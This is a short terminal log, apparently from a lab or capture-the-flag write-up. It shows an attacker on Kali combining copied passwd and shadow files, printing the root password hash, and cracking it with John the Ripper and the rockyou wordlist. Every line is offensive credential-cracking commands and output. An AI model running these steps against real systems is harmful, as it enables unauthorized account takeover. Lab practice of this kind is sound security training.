 ┌──(kali㉿kali)-[/tmp]
└─$ unshadow passwd shadow > hashes
┌──(kali㉿kali)-[/tmp]
└─$ cat hashes | head -n 1
root:$y$j9T$.9s2wZRY3hcP/udKIFher1$sIBIYsiMmFlXhKOO4ZDJDXo54byuq7a4xAD0k9jw2m4:0:0:root:/root:/bin/bash
┌──(kali㉿kali)-[/tmp]
└─$ sudo john --wordlist=/usr/share/wordlists/rockyou.txt hashes --format=crypt
Using default input encoding: UTF-8
Loaded 1 password hash (crypt, generic crypt(3) [?/64])
Cost 1 (algorithm [1:descrypt 2:md5crypt 3:sunmd5 4:bcrypt 5:sha256crypt 6:sha512crypt]) is 0 for all loaded hashes
Cost 2 (algorithm specific iterations) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press Ctrl-C to abort, or send SIGUSR1 to john process for status
(root)
1g 0:00:00:16 DONE (2022-01-16 10:57) 0.06218g/s 304.4p/s 304.4c/s 304.4C/s 2222222..asasas
Use the "--show" option to display all of the cracked passwords reliably
Session completed.